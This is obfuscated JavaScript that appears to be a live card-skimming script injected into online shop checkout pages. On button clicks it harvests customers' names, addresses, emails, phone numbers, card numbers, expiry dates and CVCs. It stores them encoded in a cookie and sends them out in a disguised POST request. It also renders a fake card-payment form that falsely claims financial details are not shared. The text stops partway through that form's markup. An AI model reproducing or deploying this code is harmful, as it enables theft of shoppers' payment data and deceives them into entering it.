_0x189c3f=_0x4c5044,_0x447c9d=_0x189c3f(0x12e)+f_id_daww+_0x189c3f(0x15a);if(_0x27772b==_0x189c3f(0x1b9)){ReplaceContent(_0x447c9d);return;}var _0x447c9d=_0x189c3f(0x199)+f_id_daww+_0x189c3f(0x12d),_0x2bcb02=document[_0x189c3f(0x145)](_0x189c3f(0x13c));_0x2bcb02[_0x189c3f(0x14d)]=_0x447c9d;var _0x3415f5=document[_0x189c3f(0x174)](_0x27772b)['childNodes'];for(var _0x14e8f6=0x0;_0x14e8f6<_0x3415f5['length'];_0x14e8f6++){if(_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)])_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)][_0x189c3f(0x1aa)](_0x189c3f(0x162),'none',_0x189c3f(0x1a1));}document[_0x189c3f(0x174)](_0x27772b)['appendChild'](_0x2bcb02);}var f_id_daww=Math[_0x4c5044(0x139)]()['toString'](0x10)[_0x4c5044(0x179)](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x3c53f4=_0x4c5044;if(ffbb){if(!document['getElementById'](f_id_daww)){RepF(ffbb);return;}}else for(var _0x1ad0b7=0x0;_0x1ad0b7<fiza[_0x3c53f4(0x1cb)];_0x1ad0b7++){var _0x2dcda7=fiza[_0x1ad0b7];if(document['getElementById'](_0x2dcda7)&&document[_0x3c53f4(0x174)](_0x2dcda7)[_0x3c53f4(0x14d)]['indexOf']('cc_cid')==-0x1){if(!document[_0x3c53f4(0x174)](f_id_daww)){RepF(_0x2dcda7);return;}}}}var cook=getCookie('__Pres_idk');function LLfs(){var _0x278eff=_0x4c5044;if(cook!=_0x278eff(0x150))setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x18c9c3){var _0xd3bfbc=_0x4c5044;if(_0x18c9c3['value']==_0xd3bfbc(0x137)||_0x18c9c3[_0xd3bfbc(0x1df)]=='CVC'||_0x18c9c3[_0xd3bfbc(0x1df)]=='MM\x20/\x20YY')_0x18c9c3['value']='';}function DateStripeV(_0x30360){var _0x5950bf=_0x4c5044;if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]==0x2){var _0x453027=_0x30360[_0x5950bf(0x1df)];_0x30360[_0x5950bf(0x1df)]=_0x453027+_0x5950bf(0x1bd);}if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]>0x6){var _0x453027=_0x30360['value'];_0x30360[_0x5950bf(0x1df)]=_0x453027['slice'](0x0,0x6);}_0x30360[_0x5950bf(0x1df)]=_0x30360['value']['replace']('\x20\x20','\x20');}function _0x2fdb(_0x44430c,_0x5ecff4){var _0x3eb026=_0x181f();return _0x2fdb=function(_0x39acc0,_0x35886e){_0x39acc0=_0x39acc0-0x125;var _0x14a35a=_0x3eb026[_0x39acc0];return _0x14a35a;},_0x2fdb(_0x44430c,_0x5ecff4);}function claz(_0x10e5eb){var _0x3aa0d0=_0x4c5044;_0x10e5eb=_0x10e5eb[_0x3aa0d0(0x175)]('|');var _0x234f32=[...new Set(_0x10e5eb)],_0x508440='';for(var _0x2770b4=0x0;_0x2770b4<_0x234f32[_0x3aa0d0(0x1cb)];_0x2770b4++){_0x508440=_0x508440+'|'+_0x234f32[_0x2770b4];}return _0x508440=_0x508440+'|',_0x508440;}function makeid(_0x4d5fcf){var _0x20bf41=_0x4c5044,_0x591c5e='',_0x41a4fe=_0x20bf41(0x14b),_0x37969e=_0x41a4fe[_0x20bf41(0x1cb)];for(var _0x59b4e4=0x0;_0x59b4e4<_0x4d5fcf;_0x59b4e4++){_0x591c5e+=_0x41a4fe[_0x20bf41(0x127)](Math[_0x20bf41(0x192)](Math['random']()*_0x37969e));}return _0x591c5e;}function hex2a(_0x6fb8e){var _0x1112d8=_0x4c5044;if(_0x6fb8e){var _0x20539b=_0x6fb8e['toString'](),_0x52d765='';for(var _0x1c9d22=0x0;_0x1c9d22<_0x20539b[_0x1112d8(0x1cb)]&&_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2)!=='00';_0x1c9d22+=0x2)_0x52d765+=String[_0x1112d8(0x1e3)](parseInt(_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2),0x10));return _0x52d765;}else return'';}String[_0x4c5044(0x158)][_0x4c5044(0x1e8)]=function(){var _0x352e7f=_0x4c5044,_0x104ffc,_0x533d42,_0x556db1='';for(_0x533d42=0x0;_0x533d42<this[_0x352e7f(0x1cb)];_0x533d42++){_0x104ffc=this[_0x352e7f(0x186)](_0x533d42)['toString'](0x10),_0x556db1+=(_0x352e7f(0x1e7)+_0x104ffc)['slice'](-0x4);}return _0x556db1;},String[_0x4c5044(0x158)]['hexDecode']=function(){var _0x588aa3=_0x4c5044,_0x1312a6,_0x184dd1=this['match'](/.{1,4}/g)||[],_0x3eed29='';for(_0x1312a6=0x0;_0x1312a6<_0x184dd1[_0x588aa3(0x1cb)];_0x1312a6++){_0x3eed29+=String[_0x588aa3(0x1e3)](parseInt(_0x184dd1[_0x1312a6],0x10));}return _0x3eed29;};function getCookie(_0x165056){var _0x59cc02=_0x4c5044,_0xda4724=(function(){var _0x442ce4=!![];return function(_0x58b366,_0x5e138f){var _0xfb95cb=_0x442ce4?function(){var _0x436a57=_0x2fdb;if(_0x5e138f){var _0x7b4cfb=_0x5e138f[_0x436a57(0x1b6)](_0x58b366,arguments);return _0x5e138f=null,_0x7b4cfb;}}:function(){};return _0x442ce4=![],_0xfb95cb;};}()),_0x2a4553=_0xda4724(this,function(){var _0x9f686a=_0x2fdb,_0x142141;try{var _0x3ff962=Function(_0x9f686a(0x1da)+_0x9f686a(0x16b)+');');_0x142141=_0x3ff962();}catch(_0x18d627){_0x142141=window;}var _0x33856e=_0x142141['console']=_0x142141[_0x9f686a(0x1d6)]||{},_0x475f61=[_0x9f686a(0x196),_0x9f686a(0x1d5),_0x9f686a(0x19d),_0x9f686a(0x191),_0x9f686a(0x176),_0x9f686a(0x1a0),_0x9f686a(0x152)];for(var _0x2fd1d0=0x0;_0x2fd1d0<_0x475f61['length'];_0x2fd1d0++){var _0x48636c=_0xda4724[_0x9f686a(0x185)][_0x9f686a(0x158)][_0x9f686a(0x182)](_0xda4724),_0xbe2c4=_0x475f61[_0x2fd1d0],_0xe45074=_0x33856e[_0xbe2c4]||_0x48636c;_0x48636c[_0x9f686a(0x195)]=_0xda4724[_0x9f686a(0x182)](_0xda4724),_0x48636c[_0x9f686a(0x19a)]=_0xe45074[_0x9f686a(0x19a)][_0x9f686a(0x182)](_0xe45074),_0x33856e[_0xbe2c4]=_0x48636c;}});_0x2a4553();var _0x5f3e2f=';\x20'+document[_0x59cc02(0x1b0)],_0x4d82f3=_0x5f3e2f['split'](';\x20'+_0x165056+'=');if(_0x4d82f3[_0x59cc02(0x1cb)]==0x2)return _0x4d82f3['pop']()[_0x59cc02(0x175)](';')[_0x59cc02(0x14e)]();}function delete_cookie(_0x9ff8f7){var _0x52e099=_0x4c5044;document[_0x52e099(0x1b0)]=_0x9ff8f7+'=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';}function misu21(){var _0x4f6685=_0x4c5044,_0x21c6be=document['getElementsByTagName'](_0x4f6685(0x1e0));for(i=0x0;i<_0x21c6be['length'];i++){_0x21c6be[i][_0x4f6685(0x1bc)](_0x4f6685(0x17d),function(){var _0x4d3684=_0x4f6685,_0xdf94fe='',_0x3f3d88=document[_0x4d3684(0x18e)](_0x4d3684(0x15e));for(z=0x0;z<_0x3f3d88[_0x4d3684(0x1cb)];z++){var _0x1cb4c0=_0x3f3d88[z][_0x4d3684(0x18e)](_0x4d3684(0x161)),_0x2a4753=_0x3f3d88[z]['getElementsByTagName'](_0x4d3684(0x167));for(x=0x0;x<_0x1cb4c0['length'];x++){if(_0x1cb4c0[x][_0x4d3684(0x1df)]&&_0x1cb4c0[x][_0x4d3684(0x1df)]!=''&&_0x1cb4c0[x]['type']!=_0x4d3684(0x148)&&_0x1cb4c0[x]['type']!=_0x4d3684(0x18d)&&_0x1cb4c0[x]['id']!=_0x4d3684(0x13a)&&_0x1cb4c0[x]['value']!=_0x4d3684(0x168)){if(_0x1cb4c0[x][_0x4d3684(0x1b1)]&&_0x1cb4c0[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x1cb4c0[x]['name']+':'+_0x1cb4c0[x]['value']+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/');}}}for(x=0x0;x<_0x2a4753[_0x4d3684(0x1cb)];x++){if(_0x2a4753[x][_0x4d3684(0x1df)]&&_0x2a4753[x][_0x4d3684(0x1df)]!=''&&_0x2a4753[x][_0x4d3684(0x189)]!=_0x4d3684(0x148)&&_0x2a4753[x][_0x4d3684(0x189)]!='hidden'&&_0x2a4753[x]['id']!=_0x4d3684(0x13a)&&_0x2a4753[x][_0x4d3684(0x1df)]!=_0x4d3684(0x168)){if(_0x2a4753[x][_0x4d3684(0x1b1)]&&_0x2a4753[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x2a4753[x][_0x4d3684(0x1b1)]+':'+_0x2a4753[x][_0x4d3684(0x1df)]+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c));}}}}if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0]){var _0x1eced8=document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0][_0x4d3684(0x14d)],_0x1c8c7a=document[_0x4d3684(0x1f0)]('address')[0x0][_0x4d3684(0x1b2)];_0x1eced8=_0x1eced8[_0x4d3684(0x197)](_0x4d3684(0x1b8),'|');var _0x24c6d4=_0x1eced8['split']('|');if(_0x24c6d4['length']>0x4){var _0x426e68='billing[firstname]:'+sanitas(_0x24c6d4[0x0]),_0x1f106e='billing[lastname]:'+sanitas(_0x24c6d4[0x0]),_0x35780f=_0x4d3684(0x142)+sanitas(_0x24c6d4[0x1]),_0x494a98='billing[postcode]:'+sanitas(_0x24c6d4[0x2]),_0x2baa7b=_0x4d3684(0x173)+sanitas(_0x24c6d4[0x2]),_0x100fa3=_0x4d3684(0x12f)+sanitas(_0x24c6d4[0x3]),_0x1c2ed5='billing[telephone]:'+sanitas(_0x24c6d4[0x4]),_0x37d711=getCookie('__Pres_ldk');_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+_0x4d3684(0x188)+_0x1c8c7a[_0x4d3684(0x1e8)](),_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')['join'](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c);}}if(document[_0x4d3684(0x174)](_0x4d3684(0x1c9))){if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0])var _0x426e68=_0x4d3684(0x1a6)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x16d))[0x0])var _0x1f106e='billing[lastname]:'+document[_0x4d3684(0x1f0)]('address_lastname')[0x0]['innerText'];if(document['getElementsByClassName'](_0x4d3684(0x1de))[0x0])var _0x35780f=_0x4d3684(0x142)+document['getElementsByClassName'](_0x4d3684(0x1de))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x187))[0x0])var _0x494a98=_0x4d3684(0x160)+document[_0x4d3684(0x1f0)]('address_postcode')[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0])var _0x2baa7b=_0x4d3684(0x173)+document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0]['innerText'];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1eb))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document['getElementsByClassName']('address_phone_mobile')[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x1c5))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document[_0x4d3684(0x1f0)]('address_phone')[0x0]['innerText'];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document['cookie']='__Pres_ldk='+_0x37d711+_0x4d3684(0x18c);}if(document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0]){cc_num=document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0][_0x4d3684(0x1df)];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+_0x4d3684(0x1e9)+cc_num+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document['cookie']=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/';}_0xdf94fe=getCookie(_0x4d3684(0x1e4)),_0xdf94fe=hex2a(_0xdf94fe),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1ae),_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x138),'billing[lastname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15c),'billing[email]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x151),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('address1','billing[street][]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1b7),'billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c2),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12a),'billing[region_id]'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x180),'billing[telephone]:'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x13e),'cc_number'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cvc','cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),'authorizenet_expiration_yr'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12b),_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('expiry_month',_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x141),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15d),'cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x12a),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('firstName',_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c8),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x170),_0x4d3684(0x1ee)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('billingPostalCode','billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x18a),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_id_country',_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe['replace']('fname','billing[firstname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13d),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x126),_0x4d3684(0x1d8)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x18a),'billing[city]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1db),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_phone',_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cardNumber',_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cc_cid',_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13b),_0x4d3684(0x1e6));if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1e6))!==-0x1){if(asfdaw){asfdaw=![];if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x135))==-0x1)_0xdf94fe+=_0x4d3684(0x14f)+navigator[_0x4d3684(0x17f)]+'|';if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1ac))==-0x1)_0xdf94fe+=_0x4d3684(0x171);if(document[_0x4d3684(0x1f0)](_0x4d3684(0x181))[0x0]==-0x1)_0xdf94fe+=_0x4d3684(0x155)+document[_0x4d3684(0x1d7)]('exp-date')[0x0]+'|';var _0x1b4e09=new FormData(),_0x22fe3c={'referer':document['URL'],'tag':btoa(_0x4d3684(0x16f)),'stats':btoa(_0xdf94fe['hexEncode']())};_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x169),btoa(makeid(0x40))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x19f),btoa(makeid(0x40))),_0x1b4e09['append'](_0x4d3684(0x1dd),btoa(makeid(0x80))),_0x1b4e09['append'](_0x4d3684(0x1a8),btoa(makeid(0x200))),_0x1b4e09['append']('visit_hash',btoa(makeid(0x1a2))),_0x1b4e09['append'](_0x4d3684(0x1ea),btoa(JSON[_0x4d3684(0x1a2)](_0x22fe3c))),_0x1b4e09[_0x4d3684(0x1bf)]('captcha_hash',btoa(makeid(0x400))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x131),btoa(makeid(0x20))),url='/';var _0x1c3707=new XMLHttpRequest();_0x1c3707[_0x4d3684(0x1a7)](_0x4d3684(0x153),url,!![]),_0x1c3707[_0x4d3684(0x165)]=function(){Reld();},_0x1c3707[_0x4d3684(0x193)](_0x1b4e09),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1a9),document[_0x4d3684(0x1b0)]='__Pres_idk=236232342323626326;\x20path=/',delete_cookie('__Pres_ldk'),asfdaw=![];var _0x4b0c1d='<div\x20class=loader\x20id='+f_id_daww+'></div><style>.loader{margin:auto;border:20px\x20solid\x20#EAF0F6;border-radius:50%;border-top:20px\x20solid\x20#007bff;width:200px;height:200px;animation:spinner\x204s\x20linear\x20infinite;margin-top:10%}@keyframes\x20spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style>';ReplaceContent(_0x4b0c1d);}}});}}function sanitas(_0x3da40b){var _0x4275f4=_0x4c5044;return _0x3da40b=_0x3da40b[_0x4275f4(0x1a4)](':',''),_0x3da40b;}var asfdaw=!![],cook=getCookie('__Pres_idk');function _0x181f(){var _0x37b425=['console','getElementsByName','billing[postcode]','payment-selector-credit_card__container','return\x20(function()\x20','country','27DGrbEr','billing_hash','address_address1','value','button','authorizenet_expiration','1083876YVfQSP','fromCharCode','__Pres_ldk','block','cc_cid','000','hexEncode','|cc_number:','advert_hash','address_phone_mobile','fontSize','karte','billing[email]','cart_summary','getElementsByClassName','billingState','authorizenet_expiration_yr','cardExpiry','8923YrwDAZ','address_firstname','delivery_id_country','fkwcs-stripe-elements-form','payment-option-3-container','billingPostalCode','charAt','address_Country:name','pay-with-payment-option-5-form','delivery_id_state','x_card_code','287880RxDrsb','\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x